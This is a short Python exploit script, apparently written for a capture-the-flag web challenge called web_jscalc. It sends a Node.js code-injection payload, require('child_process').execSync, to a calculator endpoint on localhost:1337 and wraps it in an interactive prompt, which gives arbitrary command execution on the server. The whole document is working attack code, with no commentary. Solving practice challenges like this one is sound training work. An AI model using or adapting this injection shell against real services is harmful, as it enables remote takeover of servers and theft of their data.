 D: > CWEE > Web Challenges > web_jscalc > exploit.py > ...
1 import requests
2 import cmd
3
4 url = "http://localhost:1337/api/calculate"
5
6 def execute_command(command: str):
7     data_json = {"formula": f"require('child_process').execSync('{command}').toString();"}
8     r = requests.post(url, json=data_json, verify=False)
9     print(r.text)
10
11
12 class MyShell(cmd.Cmd):
13     prompt = "command> "
14
15     def default(self, line):
16         execute_command(line)
17
18
19 if __name__ == "__main__":
20     MyShell().cmdloop()
21